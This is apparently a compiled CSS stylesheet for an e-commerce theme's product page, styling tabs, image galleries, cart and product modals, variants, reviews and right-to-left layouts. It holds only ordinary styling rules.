    .product-tabs.tabs .nav-tabs .nav-link {

      border: 0;

      text-transform: uppercase;

      padding: 5px 0;

      font-size: 13px;

      position: relative;

      margin: 0 40px;

      font-weight: 600;

      color: #888;

      letter-spacing: 1px; }

      @media (max-width: 767px) {

        .product-tabs.tabs .nav-tabs .nav-link {

          font-weight: 500;

          margin: 0 15px; } }

      @media (max-width: 480px) {

        .product-tabs.tabs .nav-tabs .nav-link {

          font-size: 12px;

          margin: 0 10px; } }

      .product-tabs.tabs .nav-tabs .nav-link:before {

        content: "";

        left: 0;

        height: 2px;

        position: absolute;

        bottom: -5px;

        right: 0;

        background: #000;

        display: none; }

      .product-tabs.tabs .nav-tabs .nav-link.active {

        border: none;

        color: #000; }

        .product-tabs.tabs .nav-tabs .nav-link.active:before {

          display: block; }

      .product-tabs.tabs .nav-tabs .nav-link:hover {

        border: none;

        color: #000; }

    .product-tabs.tabs .nav-tabs .nav-item {

      float: none;

      display: inline-block;

      vertical-align: top;

      margin: auto; }



.product-cover {

  margin-bottom: 10px;

  position: relative; }

  .product-cover .layer {

    width: 100%;

    height: 100%;

    left: 0;

    top: 0;

    position: absolute;

    text-align: center;

    cursor: pointer;

    display: none; }

    .product-cover .layer .zoom-in {

      font-size: 30px;

      color: #000;

      position: absolute;

      bottom: 0;

      right: 0;

      opacity: 0;

      filter: alpha(opacity=0);

      transform: scale(0);

      backface-visibility: hidden;

      transition: all .4s;

      transition-delay: 0.2s; }

      .rtl .product-cover .layer .zoom-in {

        left: 0;

        right: auto; }

    .product-cover .layer:hover .zoom-in {

      opacity: 1;

      filter: alpha(opacity=100);

      transform: scale(1); }



#product-modal .modal-content {

  border: none;

  padding: 0; }

  @media (min-width: 992px) {

    #product-modal .modal-content .modal-body > .row {

      display: flex; } }

  #product-modal .modal-content .modal-body .product-cover-modal {

    background: white;

    width: 100%;

    max-width: 100%; }

  #product-modal .modal-content .modal-body .image-caption {

    padding: 10px 20px; }

    #product-modal .modal-content .modal-body .image-caption p {

      margin-bottom: 0; }

  #product-modal .modal-content .modal-body .thumbnails {

    position: absolute;

    top: 10px;

    right: 10px; }

    .rtl #product-modal .modal-content .modal-body .thumbnails {

      left: 10px;

      right: auto; }

  #product-modal .modal-content .modal-body .mask {

    position: relative;

    overflow: hidden;

    height: 475px;

    z-index: 1; }

    #product-modal .modal-content .modal-body .mask.nomargin {

      margin-top: 0; }

  #product-modal .modal-content .modal-body .product-images img {

    width: 150px;

    cursor: pointer;

    background: white;

    border: 2px solid transparent; }

    #product-modal .modal-content .modal-body .product-images img:hover, #product-modal .modal-content .modal-body .product-images img.selected {

      border: 2px solid #e5e5e5; }

  #product-modal .modal-content .modal-body .arrows {

    width: 100%;

    text-align: center;

    position: absolute;

    top: 100%;

    right: 0;

    z-index: 0;

    display: none;

    opacity: 1 !important;

    cursor: pointer; }

    #product-modal .modal-content .modal-body .arrows.scroll {

      display: block; }

    #product-modal .modal-content .modal-body .arrows .arrow-up {

      position: absolute;

      top: 20px;

      right: 55%; }

    #product-modal .modal-content .modal-body .arrows .arrow-down {

      position: absolute;

      top: 20px;

      left: 55%; }

    #product-modal .modal-content .modal-body .arrows i {

      font-size: 24px;

      -webkit-transition: all 0.4s;

      -o-transition: all 0.4s;

      transition: all 0.4s;

      color: #999; }

      #product-modal .modal-content .modal-body .arrows i:hover {

        color: #000; }



#blockcart-modal {

  color: #333; }

  #blockcart-modal .modal-header {

    background: #eee;

    border: 0; }

  #blockcart-modal .modal-body {

    background: #FFFFFF;

    padding: 30px; }

    @media (min-width: 768px) {

      #blockcart-modal .modal-body > .row > div {

        width: 50%; } }

    #blockcart-modal .modal-body .divide-right span {

      display: inline-block;

      margin-bottom: 10px; }

    #blockcart-modal .modal-body .divide-right p {

      color: #000000; }

  #blockcart-modal .cart-content-btn {

    margin-top: 30px;

    text-align: right; }

    @media (min-width: 768px) {

      #blockcart-modal .cart-content-btn {

        width: 200%;

        float: right; } }

  #blockcart-modal .modal-dialog {

    max-width: 900px;

    width: 100%; }

  #blockcart-modal .product-image {

    width: 210px;

    max-width: 100%; }

  #blockcart-modal .modal-title {

    font-size: 13px;

    font-weight: 500; }

    #blockcart-modal .modal-title i.material-icons {

      margin: 0 10px 0 0;

      vertical-align: -2px; }

      .rtl #blockcart-modal .modal-title i.material-icons {

        margin: 0 0 0 10px; }

  #blockcart-modal .product-name {

    font-size: 14px;

    margin-bottom: 10px;

    font-weight: 500; }

  #blockcart-modal .cart-products-count {

    font-weight: 500; }

  #blockcart-modal .cart-content {

    padding-left: 20px; }

    .rtl #blockcart-modal .cart-content {

      padding-right: 20px;

      padding-left: inherit; }

    #blockcart-modal .cart-content button {

      margin-right: 5px; }

  #blockcart-modal .divide-right {

    border-right: 1px solid #e5e5e5; }

    .rtl #blockcart-modal .divide-right {

      border-left: 1px solid #e5e5e5;

      border-right: inherit; }



.product-images > li.thumb-container > .thumb {

  cursor: pointer;

  margin: 0 0 10px;

  border: 2px solid transparent; }

  .product-images > li.thumb-container > .thumb.selected, .product-images > li.thumb-container > .thumb:hover {

    border-color: #e5e5e5; }



#main .images-container .js-qv-mask {

  white-space: nowrap;

  overflow: hidden; }

  #main .images-container .js-qv-mask.scroll {

    width: calc(100% - 60px);

    margin: 0 auto; }



.scroll-box-arrows {

  display: none;

  position: absolute;

  width: 100%;

  bottom: 60px;

  left: 0; }

  .scroll-box-arrows.scroll {

    display: block; }

  .scroll-box-arrows i {

    position: absolute;

    top: -20px;

    bottom: 0;

    width: 40px;

    text-align: center;

    height: 40px;

    line-height: 40px;

    cursor: pointer;

    border: 1px solid #e5e5e5;

    font-size: 14px;

    color: #222;

    background: #fff;

    border-radius: 20px;

    -webkit-transition: all 0.4s;

    -o-transition: all 0.4s;

    transition: all 0.4s; }

    .scroll-box-arrows i:hover {

      background: #000;

      border-color: #000;

      color: #fff; }

  .scroll-box-arrows .right {

    right: 0; }

  .scroll-box-arrows .left {

    left: 0; }



#product-availability {

  display: inline-block;

  font-weight: 400;

  color: #59c379;

  text-transform: uppercase;

  font-size: 12px;

  letter-spacing: 1px;

  padding: 0 5px; }

  #product-availability .material-icons {

    display: none; }

  #product-availability .product-available {

    color: #4cbb6c; }

  #product-availability .product-unavailable {

    color: #ff9a52; }

  #product-availability .product-last-items {

    color: #ff9a52; }



#product-details .label {

  font-size: 1rem;

  color: #333;

  font-weight: 400; }



.product-features {

  margin-top: 20px; }

  .product-features > dl.data-sheet {

    display: -webkit-box;

    display: -moz-box;

    display: box;

    display: -webkit-flex;

    display: -moz-flex;

    display: -ms-flexbox;

    display: flex;

    -webkit-box-lines: multiple;

    -moz-box-lines: multiple;

    box-lines: multiple;

    -webkit-flex-wrap: wrap;

    -moz-flex-wrap: wrap;

    -ms-flex-wrap: wrap;

    flex-wrap: wrap;

    -webkit-box-align: start;

    -moz-box-align: start;

    box-align: start;

    -webkit-align-items: flex-start;

    -moz-align-items: flex-start;

    -ms-align-items: flex-start;

    -o-align-items: flex-start;

    align-items: flex-start;

    -ms-flex-align: start; }

    .product-features > dl.data-sheet dd.value,

    .product-features > dl.data-sheet dt.name {

      -webkit-box-flex: 1;

      -moz-box-flex: 1;

      box-flex: 1;

      -webkit-flex: 1 0 40%;

      -moz-flex: 1 0 40%;

      -ms-flex: 1 0 40%;

      flex: 1 0 40%;

      font-weight: normal;

      background: #ebebeb;

      padding: 10px;

      margin-right: 10px;

      min-height: 40px;

      word-break: break-all; }

      .product-features > dl.data-sheet dd.value:nth-of-type(even),

      .product-features > dl.data-sheet dt.name:nth-of-type(even) {

        background: #f6f6f6; }

    .product-features > dl.data-sheet dt.name {

      text-transform: capitalize; }



.product-variants > .product-variants-item {

  margin: 20px 0;

  display: -webkit-box;

  display: -moz-box;

  display: box;

  display: -webkit-flex;

  display: -moz-flex;

  display: -ms-flexbox;

  display: flex;

  -webkit-box-align: center;

  -moz-box-align: center;

  box-align: center;

  -webkit-align-items: center;

  -moz-align-items: center;

  -ms-align-items: center;

  -o-align-items: center;

  align-items: center;

  -ms-flex-align: center; }

  .product-variants > .product-variants-item select {

    min-height: 40px; }

    .product-variants > .product-variants-item select:active {

      color: #000; }

  .product-variants > .product-variants-item ul li {

    margin: 0 10px 0 0; }

    .rtl .product-variants > .product-variants-item ul li {

      margin: 0 0 0 10px; }

    .product-variants > .product-variants-item ul li label {

      margin: 5px 0; }

  .product-variants > .product-variants-item .color,

  .product-variants > .product-variants-item .input-color {

    width: 28px;

    height: 28px;

    border-radius: 50%;

    border-width: 1px;

    vertical-align: top; }



.product-customization {

  margin: 40px 0; }

  .product-customization .product-customization-item {

    margin: 20px 0; }

  .product-customization .product-message {

    background: #f8f8f8;

    border: none;

    width: 100%;

    height: 50px;

    resize: none;

    padding: 10px; }

    .product-customization .product-message::-webkit-input-placeholder {

      color: #acaaa6; }

    .product-customization .product-message::-moz-placeholder {

      color: #acaaa6; }

    .product-customization .product-message:-moz-placeholder {

      color: #acaaa6; }

    .product-customization .product-message:-ms-input-placeholder {

      color: #acaaa6; }

  .product-customization .file-input {

    width: 100%;

    left: 0;

    z-index: 1;

    cursor: pointer;

    height: 42px;

    overflow: hidden;

    position: absolute;

    opacity: 0;

    filter: alpha(opacity=0); }

  .product-customization .custom-file {

    position: relative;

    background: #ebebeb;

    width: 100%;

    height: 42px;

    line-height: 42px;

    text-indent: 10px;

    display: block;

    color: #acaaa6;

    margin-top: 20px; }

    .product-customization .custom-file button {

      z-index: 0;

      position: absolute;

      right: 0;

      top: 0; }

  .product-customization small {

    color: #acaaa6; }



.product-pack {

  margin-top: 40px; }

  .product-pack .pack-product-container {

    display: -webkit-box;

    display: -moz-box;

    display: box;

    display: -webkit-flex;

    display: -moz-flex;

    display: -ms-flexbox;

    display: flex;

    -webkit-box-pack: distribute;

    -moz-box-pack: distribute;

    box-pack: distribute;

    -webkit-justify-content: space-around;

    -moz-justify-content: space-around;

    -ms-justify-content: space-around;

    -o-justify-content: space-around;

    justify-content: space-around;

    -ms-flex-pack: distribute; }

    .product-pack .pack-product-container .pack-product-name {

      -webkit-box-flex: 0;

      -moz-box-flex: 0;

      box-flex: 0;

      -webkit-flex: 0 0 50%;

      -moz-flex: 0 0 50%;

      -ms-flex: 0 0 50%;

      flex: 0 0 50%;

      font-size: 14px;

      color: #acaaa6; }

    .product-pack .pack-product-container .pack-product-quantity {

      border-left: #ebebeb 2px solid;

      padding-left: 10px; }

    .product-pack .pack-product-container .pack-product-name,

    .product-pack .pack-product-container .pack-product-price,

    .product-pack .pack-product-container .pack-product-quantity {

      display: -webkit-box;

      display: -moz-box;

      display: box;

      display: -webkit-flex;

      display: -moz-flex;

      display: -ms-flexbox;

      display: flex;

      -webkit-box-align: center;

      -moz-box-align: center;

      box-align: center;

      -webkit-align-items: center;

      -moz-align-items: center;

      -ms-align-items: center;

      -o-align-items: center;

      align-items: center;

      -ms-flex-align: center; }



.product-refresh {

  margin-top: 20px; }



.social-sharing {

  width: 100%;

  margin-bottom: 10px; }

  .social-sharing span {

    display: none; }

  .social-sharing ul {

    margin-bottom: 0; }

  .social-sharing li {

    cursor: pointer;

    display: inline-block;

    margin-right: 5px;

    -webkit-transition: all 0.2s ease-in;

    -o-transition: all 0.2s ease-in;

    transition: all 0.2s ease-in;

    position: relative;

    color: #888;

    width: 30px; }

    .rtl .social-sharing li {

      margin-left: 5px;

      margin-right: inherit; }

    .social-sharing li a {

      position: absolute;

      top: 0;

      left: 0;

      display: block;

      width: 100%;

      height: 100%;

      white-space: nowrap;

      text-indent: 100%;

      overflow: hidden; }

      .social-sharing li a:hover {

        color: transparent; }

    .social-sharing li:before {

      content: "";

      font-family: "FontAwesome";

      font-size: 14px;

      backface-visibility: hidden; }

    .social-sharing li:hover {

      color: #000; }

    .social-sharing li.facebook:before {

      content: "\f09a"; }

    .social-sharing li.twitter:before {

      content: "\f099"; }

    .social-sharing li.rss:before {

      content: "\f09e"; }

    .social-sharing li.youtube:before {

      content: "\f16a"; }

    .social-sharing li.googleplus:before {

      content: "\f0d5"; }

    .social-sharing li.pinterest:before {

      content: "\f0d2"; }

    .social-sharing li.vimeo:before {

      content: "\f27d"; }

    .social-sharing li.instagram:before {

      content: "\f16d"; }



.products-selection {

  margin-bottom: 30px;

  padding: 18px 0px;

  border-bottom: 1px solid #eee; }

  .products-selection .title {

    color: #878787; }



#blockcart-modal .cart-content .btn {

  margin-top: 10px;

  padding: 10px 20px;

  background: #ccc;

  color: #fff; }

  #blockcart-modal .cart-content .btn i {

    vertical-align: -3px; }

  #blockcart-modal .cart-content .btn:hover {

    background: #333;

    color: #fff; }

#blockcart-modal .cart-content button.btn {

  background: #f3f3f3;

  color: #444; }

  #blockcart-modal .cart-content button.btn:hover {

    background: #eee;

    color: #000; }



/* PS Category Product */

.category-products, .product-accessories, .viewed-products {

  background: #FFFFFF;

  padding: 30px 0;

  clear: both; }



.products-section-title {

  margin: 10px 0 45px;

  text-align: center;

  font-weight: 600;

  font-size: 24px;

  text-transform: uppercase; }

  @media (max-width: 991px) {

    .products-section-title {

      font-size: 18px; } }

  .products-section-title span {

    font-size: 13px;

    color: #999;

    font-weight: normal;

    text-transform: none;

    display: block;

    padding: 10px 0 0;

    letter-spacing: 0; }



/* Product Tab */

.more-info-product {

  margin-top: 2rem;

  background: #FFFFFF;

  padding: 1.25rem 1.875rem; }

  .more-info-product .title-info-product {

    color: #000000;

    text-transform: uppercase;

    padding: 0.9375rem 0rem;

    margin-bottom: 0.9375rem;

    font-size: 1rem;

    position: relative;

    margin-right: 2.1875rem; }

    .rtl .more-info-product .title-info-product {

      margin-left: 2.1875rem;

      margin-right: inherit; }

    .more-info-product .title-info-product:before {

      content: "";

      background: #000;

      bottom: 0px;

      position: absolute;

      display: inline-block;

      width: 30px;

      height: 2px; }



/* Product Accordion */

.products-accordion {

  margin-top: 2rem; }

  .products-accordion .card {

    margin: 0px;

    border: 1px solid #eee;

    border-bottom: none;

    -webkit-border-radius: 0px;

    -moz-border-radius: 0px;

    -ms-border-radius: 0px;

    -o-border-radius: 0px;

    border-radius: 0px; }

    .products-accordion .card:last-child {

      border-bottom: 1px solid #eee; }

  .products-accordion .card-header {

    background: none;

    padding: 20px;

    border-bottom: none;

    -webkit-border-radius: 0px;

    -moz-border-radius: 0px;

    -ms-border-radius: 0px;

    -o-border-radius: 0px;

    border-radius: 0px; }

    .products-accordion .card-header h5 {

      margin: 0px; }

    .products-accordion .card-header a {

      text-transform: uppercase;

      position: relative;

      width: 100%;

      display: inline-block; }

      .products-accordion .card-header a:after {

        content: "\f068";

        font-size: 14px;

        font-family: "FontAwesome";

        position: absolute;

        font-weight: normal;

        top: 0px;

        color: #000000;

        right: 10px; }

        .rtl .products-accordion .card-header a:after {

          left: 10px;

          right: auto; }

      .products-accordion .card-header a.collapsed:after {

        content: "\f067"; }

      .products-accordion .card-header a:hover:after {

        color: #000; }



/* Responsive */

@media (max-width: 991px) {

  .product-cover img {

    width: 100%; }



  #product-modal .modal-content .modal-body {

    -webkit-box-orient: vertical;

    -moz-box-orient: vertical;

    box-orient: vertical;

    -webkit-box-direction: normal;

    -moz-box-direction: normal;

    box-direction: normal;

    -webkit-flex-direction: column;

    -moz-flex-direction: column;

    flex-direction: column;

    -ms-flex-direction: column;

    margin-left: 0; }

    #product-modal .modal-content .modal-body img.product-cover-modal {

      width: 100%; }

    #product-modal .modal-content .modal-body .arrows {

      display: none; }



  #product-modal .modal-content .modal-body .image-caption {

    width: 100%; }



  #blockcart-modal .modal-dialog {

    width: calc(100% - 20px); }

  #blockcart-modal .modal-body {

    padding: 30px; } }

@media (max-width: 767px) {

  #blockcart-modal .divide-right {

    border-right: none; }

    .rtl #blockcart-modal .divide-right {

      border-left: none;

      border-right: inherit; }

  #blockcart-modal .modal-body {

    padding: 16px; } }

.scroll-box-arrows i::selection,

.arrows i::selection {

  background: none;

  color: inherit; }



#product-modal .modal-dialog {

  max-width: 700px;

  margin: 30px auto; }

#product-modal .modal-body {

  padding: 10px 170px 10px 10px;

  background: #fff; }

  .rtl #product-modal .modal-body {

    padding: 10px 10px 10px 170px; }



.product-infor {

  clear: both;

  padding-top: 40px; }



.leo-compare-wishlist-button {

  display: flex;

  align-items: center; }

  .leo-compare-wishlist-button .btn-product {

    padding: 0;

    width: 40px;

    height: 64px;

    line-height: 64px;

    position: relative;

    text-align: center;

    border: 0;

    background: none;

    color: #888; }

    .leo-compare-wishlist-button .btn-product i {

      margin: 0;

      font-size: 16px;

      vertical-align: middle; }

      .leo-compare-wishlist-button .btn-product i.material-icons {

        font-size: 20px; }

    .leo-compare-wishlist-button .btn-product span span {

      position: absolute;

      bottom: 100%;

      margin-bottom: 6px;

      height: 20px;

      line-height: 20px;

      padding: 0 8px;

      left: 50%;

      transform: translateX(-50%);

      background: #000;

      color: #fff;

      letter-spacing: 1px;

      text-transform: uppercase;

      font-weight: 500;

      border-radius: 4px;

      transition: all .2s;

      white-space: nowrap;

      font-size: 10px;

      opacity: 0;

      visibility: hidden; }

      .leo-compare-wishlist-button .btn-product span span:before {

        content: "";

        border: 5px solid transparent;

        border-top-color: #000;

        position: absolute;

        top: 100%;

        left: 50%;

        margin-left: -5px; }

    .leo-compare-wishlist-button .btn-product:active, .leo-compare-wishlist-button .btn-product:focus, .leo-compare-wishlist-button .btn-product:hover {

      color: #000;

      background: none;

      outline: none; }

      .leo-compare-wishlist-button .btn-product:active span span, .leo-compare-wishlist-button .btn-product:focus span span, .leo-compare-wishlist-button .btn-product:hover span span {

        opacity: 1;

        visibility: visible; }



.product-quantity .add .btn:not(.add-to-cart) {

  position: relative;

  background: none;

  color: #888;

  padding: 0;

  margin: 0 10px 0 0;

  font-weight: 600;

  height: 40px;

  line-height: 40px;

  min-width: 110px; }

  .rtl .product-quantity .add .btn:not(.add-to-cart) {

    margin: 0 0 0 10px; }

  .product-quantity .add .btn:not(.add-to-cart):hover, .product-quantity .add .btn:not(.add-to-cart):active, .product-quantity .add .btn:not(.add-to-cart):focus {

    color: #000;

    border-color: #000; }

  .product-quantity .add .btn:not(.add-to-cart) .cssload-speeding-wheel {

    border: 2px solid #000;

    border-left-color: transparent;

    border-right-color: transparent; }

  .product-quantity .add .btn:not(.add-to-cart).add-to-cart:hover {

    background: #dc5e56; }

  @media (max-width: 1199px) and (min-width: 992px) {

    .product-quantity .add .btn:not(.add-to-cart):not(.add-to-cart) {

      font-size: 9px; } }

  .product-quantity .add .btn:not(.add-to-cart) i {

    display: none; }



.product-actions .product-variants {

  margin: 0 0 30px; }



.product-add-to-cart {

  padding-bottom: 0px; /*height: 120px;*/ }

  .product-add-to-cart .control-label {

    margin: 16px 10px 10px 0;

    float: left; }

    .rtl .product-add-to-cart .control-label {

      margin: 16px 0 10px 10px; }

    .rtl .product-add-to-cart .control-label {

      float: right; }

  .product-add-to-cart .product-quantity {

    position: relative; }

    .product-add-to-cart .product-quantity .qty {

      margin: 0 15px 10px 0;

      width: 100px; }

      .rtl .product-add-to-cart .product-quantity .qty {

        margin: 0 0 10px 15px; }

      .product-add-to-cart .product-quantity .qty .control-label {

        display: none; }

    .product-add-to-cart .product-quantity .add-to-cart {

      background: #2a363b; }

      .product-add-to-cart .product-quantity .add-to-cart:hover {

        background: #000; }

      .product-add-to-cart .product-quantity .add-to-cart .material-icons {

        display: none; }



.ps-hidden-by-js {

  display: none; }



.product-infor #block-reassurance {

  background-color: #fff;

  box-shadow: none;

  border: 1px solid #e5e5e5;

  border-top: 2px solid #000;

  margin: 50px 0; }

  @media (min-width: 768px) {

    .product-infor #block-reassurance ul {

      display: -webkit-box;

      display: -moz-box;

      display: box;

      display: -webkit-flex;

      display: -moz-flex;

      display: -ms-flexbox;

      display: flex; }

      .product-infor #block-reassurance ul li {

        border: 0;

        border-right: 1px solid #e5e5e5;

        width: 33.33%; }

        .rtl .product-infor #block-reassurance ul li {

          border-left: 1px solid #e5e5e5;

          border-right: inherit; }

        .product-infor #block-reassurance ul li .block-reassurance-item {

          padding: 12px 20px; }

        .product-infor #block-reassurance ul li:last-child {

          border: 0; } }



.quickview h1.h1 {

  margin: 0 0 15px;

  font-size: 24px;

  line-height: 1.5;

  letter-spacing: 0;

  text-transform: capitalize; }



#product #content-wrapper {

  padding-bottom: 20px; }



.product-additional-info .social-sharing {

  padding: 10px 0;

  margin-bottom: 10px; }



@media (min-width: 1200px) {

  .page-product > .col-md-6:nth-child(1) {

    padding: 0 40px 0 15px; }

    .rtl .page-product > .col-md-6:nth-child(1) {

      padding: 0 15px 0 40px; }

  .page-product > .col-md-6:nth-child(2) {

    padding: 0 15px 0 40px; }

    .rtl .page-product > .col-md-6:nth-child(2) {

      padding: 0 40px 0 15px; } }



#leo_product_reviews_block_extra {

  line-height: 20px;

  color: #5a5050;

  margin: 0 0 20px; }

  #leo_product_reviews_block_extra a {

    color: #5a5050; }

    #leo_product_reviews_block_extra a:hover {

      color: #000; }

  #leo_product_reviews_block_extra:after {

    content: "";

    display: block;

    clear: both; }

  #leo_product_reviews_block_extra .reviews_note {

    float: left;

    margin: 0 15px 0 0;

    padding: 0 15px 0 0;

    position: relative;

    height: 20px; }

    .rtl #leo_product_reviews_block_extra .reviews_note {

      float: right; }

    .rtl #leo_product_reviews_block_extra .reviews_note {

      margin: 0 0 0 15px; }

    .rtl #leo_product_reviews_block_extra .reviews_note {

      padding: 0 0 0 15px; }

    #leo_product_reviews_block_extra .reviews_note:before {

      content: "";

      width: 2px;

      height: 12px;

      background: #5a5050;

      position: absolute;

      top: 4px;

      right: 0; }

      .rtl #leo_product_reviews_block_extra .reviews_note:before {

        left: 0;

        right: auto; }

    #leo_product_reviews_block_extra .reviews_note > span {

      display: none; }

  #leo_product_reviews_block_extra .reviews_advices {

    float: left;

    margin: 0; }

    .rtl #leo_product_reviews_block_extra .reviews_advices {

      float: right; }

    #leo_product_reviews_block_extra .reviews_advices li {

      line-height: 20px; }

    #leo_product_reviews_block_extra .reviews_advices li.last {

      border: 0;

      padding: 0; }

    #leo_product_reviews_block_extra .reviews_advices i {

      display: none; }



@media (min-width: 768px) {

  .product-tabs.tabs {

    border: 1px solid #efefef;

    display: -webkit-box;

    display: -moz-box;

    display: box;

    display: -webkit-flex;

    display: -moz-flex;

    display: -ms-flexbox;

    display: flex; }

    .product-tabs.tabs .nav-tabs {

      width: 270px;

      min-width: 270px;

      margin: 0;

      float: left;

      text-align: left;

      border-right: 1px solid #efefef; }

      .rtl .product-tabs.tabs .nav-tabs {

        float: right; }

      .rtl .product-tabs.tabs .nav-tabs {

        text-align: right; }

      .rtl .product-tabs.tabs .nav-tabs {

        border-left: 1px solid #efefef;

        border-right: inherit; }

      .product-tabs.tabs .nav-tabs .nav-item {

        display: block;

        margin: 0 -1px 0 0;

        border-bottom: 1px solid #efefef;

        overflow: hidden; }

        .rtl .product-tabs.tabs .nav-tabs .nav-item {

          margin: 0 0 0 -1px; }

        .product-tabs.tabs .nav-tabs .nav-item .nav-link {

          padding: 13px 30px;

          border: 0;

          margin: 0;

          border-radius: 0; }

          .product-tabs.tabs .nav-tabs .nav-item .nav-link:before {

            display: none; }

          .product-tabs.tabs .nav-tabs .nav-item .nav-link:after {

            content: "";

            position: absolute;

            top: -1px;

            bottom: -1px;

            left: -1px;

            width: 0;

            transition: all .4s; }

            .rtl .product-tabs.tabs .nav-tabs .nav-item .nav-link:after {

              right: -1px;

              left: auto; }

          .product-tabs.tabs .nav-tabs .nav-item .nav-link.active:after {

            background: #000;

            width: 6px; }

    .product-tabs.tabs .tab-content {

      padding: 50px;

      width: calc(100% - 270px); } }

/* Style for Product Image */

.product-thumb-images {

  display: none; }

  .product-thumb-images .thumb {

    max-width: 100%;

    cursor: pointer;

    border: 0; }

    .product-thumb-images .thumb.selected, .product-thumb-images .thumb:hover {

      border: 0; }



.product-detail .arrows-product-fake {

  display: none; }

  .product-detail .arrows-product-fake .slick-arrow {

    width: 40px;

    height: 40px;

    line-height: 40px;

    text-align: center;

    color: #000000;

    z-index: 999;

    overflow: hidden;

    background: rgba(255, 255, 255, 0.8);

    border-radius: 50%; }

    .product-detail .arrows-product-fake .slick-arrow:hover {

      color: #FFFFFF;

      background: #000; }

    .product-detail .arrows-product-fake .slick-arrow.slick-next {

      right: -20px; }

    .product-detail .arrows-product-fake .slick-arrow.slick-prev {

      left: -20px; }

.product-detail.product-thumbs-bottom .product-thumb-images {

  padding-left: 20px;

  padding-right: 20px; }

  .product-detail.product-thumbs-bottom .product-thumb-images .slick-list {

    margin-left: -5px;

    margin-right: -5px; }

    .product-detail.product-thumbs-bottom .product-thumb-images .slick-list .slick-slide {

      padding-right: 5px;

      padding-left: 5px; }

  .product-detail.product-thumbs-bottom .product-thumb-images .slick-arrow.slick-next {

    right: -5px; }

  .product-detail.product-thumbs-bottom .product-thumb-images .slick-arrow.slick-prev {

    left: -5px; }

.product-detail.product-thumbs-left .images-container, .product-detail.product-thumbs-right .images-container {

  position: relative; }

  .product-detail.product-thumbs-left .images-container .product-cover .product-flags, .product-detail.product-thumbs-right .images-container .product-cover .product-flags {

    left: 10px; }

    .rtl .product-detail.product-thumbs-left .images-container .product-cover .product-flags, .rtl .product-detail.product-thumbs-right .images-container .product-cover .product-flags {

      right: 10px;

      left: auto; }

  .product-detail.product-thumbs-left .images-container .product-thumb-images, .product-detail.product-thumbs-right .images-container .product-thumb-images {

    position: absolute;

    top: 30px;

    z-index: 9;

    width: 80px; }

.product-detail.product-thumbs-left .product-thumb-images .slick-list, .product-detail.product-thumbs-right .product-thumb-images .slick-list {

  margin-top: -5px;

  margin-bottom: -5px;

  margin-left: 0px;

  margin-right: 0px; }

  .product-detail.product-thumbs-left .product-thumb-images .slick-list .slick-slide, .product-detail.product-thumbs-right .product-thumb-images .slick-list .slick-slide {

    padding-top: 5px;

    padding-bottom: 5px;

    padding-right: 0px;

    padding-left: 0px; }

.product-detail.product-thumbs-left .product-thumb-images .slick-arrow, .product-detail.product-thumbs-right .product-thumb-images .slick-arrow {

  left: 0;

  right: 0;

  width: 100%;

  margin: auto;

  color: #FFFFFF;

  background: #000; }

  .product-detail.product-thumbs-left .product-thumb-images .slick-arrow:before, .product-detail.product-thumbs-right .product-thumb-images .slick-arrow:before {

    opacity: 1; }

  .product-detail.product-thumbs-left .product-thumb-images .slick-arrow:hover, .product-detail.product-thumbs-right .product-thumb-images .slick-arrow:hover {

    color: #FFFFFF;

    background: #000000; }

  .product-detail.product-thumbs-left .product-thumb-images .slick-arrow.slick-prev, .product-detail.product-thumbs-right .product-thumb-images .slick-arrow.slick-prev {

    top: -20px;

    bottom: auto; }

    .product-detail.product-thumbs-left .product-thumb-images .slick-arrow.slick-prev:before, .product-detail.product-thumbs-right .product-thumb-images .slick-arrow.slick-prev:before {

      content: "\f106";

      font-family: "FontAwesome"; }

  .product-detail.product-thumbs-left .product-thumb-images .slick-arrow.slick-next, .product-detail.product-thumbs-right .product-thumb-images .slick-arrow.slick-next {

    top: auto;

    bottom: -40px; }

    .product-detail.product-thumbs-left .product-thumb-images .slick-arrow.slick-next:before, .product-detail.product-thumbs-right .product-thumb-images .slick-arrow.slick-next:before {

      content: "\f107";

      font-family: "FontAwesome"; }

.product-detail.product-thumbs-left .images-container {

  position: relative; }

  .product-detail.product-thumbs-left .images-container .product-cover {

    margin: 0 0 0 90px; }

    .rtl .product-detail.product-thumbs-left .images-container .product-cover {

      margin: 0 90px 0 0; }

  .product-detail.product-thumbs-left .images-container .product-cover .product-flags {

    right: 10px; }

    .rtl .product-detail.product-thumbs-left .images-container .product-cover .product-flags {

      left: 10px;

      right: auto; }

  .product-detail.product-thumbs-left .images-container .product-thumb-images {

    left: 0; }

    .rtl .product-detail.product-thumbs-left .images-container .product-thumb-images {

      right: 0;

      left: auto; }

.product-detail.product-thumbs-right .images-container {

  position: relative; }

  .product-detail.product-thumbs-right .images-container .product-cover {

    margin: 0 90px 0 0; }

    .rtl .product-detail.product-thumbs-right .images-container .product-cover {

      margin: 0 0 0 90px; }

    .product-detail.product-thumbs-right .images-container .product-cover .layer {

      left: 20px;

      right: auto; }

  .product-detail.product-thumbs-right .images-container .product-thumb-images {

    right: 0; }

    .rtl .product-detail.product-thumbs-right .images-container .product-thumb-images {

      left: 0;

      right: auto; }

.product-detail.no-thumbs .images-container {

  position: relative; }

.product-detail.no-thumbs .product-thumb-images .slick-arrows, .product-detail.no-thumbs .product-thumb-images .slick-list {

  display: none; }

.product-detail.no-thumbs .arrows-product-fake {

  display: block; }

.product-detail.product-image-gallery .product-cover {

  display: none; }

.product-detail.product-image-gallery .product-thumb-images {

  display: block;

  margin-left: -15px;

  margin-right: -15px; }

  .product-detail.product-image-gallery .product-thumb-images::after {

    content: "";

    display: table;

    clear: both; }

  .product-detail.product-image-gallery .product-thumb-images .thumb-container {

    display: block;

    text-align: center;

    padding-left: 15px;

    padding-right: 15px;

    margin-bottom: 30px;

    float: left; }

    .rtl .product-detail.product-image-gallery .product-thumb-images .thumb-container {

      float: right; }

    @media (min-width: 576px) {

      .product-detail.product-image-gallery .product-thumb-images .thumb-container {

        width: 50%; } }

    @media (max-width: 575px) {

      .product-detail.product-image-gallery .product-thumb-images .thumb-container {

        width: 100%; } }

    @media (min-width: 576px) {

      .product-detail.product-image-gallery .product-thumb-images .thumb-container:nth-child(2n + 1) {

        clear: both; } }



.zoomContainer {

  z-index: 9; }



#product #content[data-templateview="right"] .product-flags {

  right: auto;

  left: 25px; }

  .rtl #product #content[data-templateview="right"] .product-flags {

    right: 25px;

    left: auto; }



.review_details p[itemprop="name"] {

  color: #333; }

  .review_details p[itemprop="name"]:first-letter {

    text-transform: uppercase; }

  .review_details p[itemprop="name"] strong {

    display: block; }

.review_details strong {

  font-weight: 600; }



.review-info .review_author .star_content {

  margin: 5px 0; }

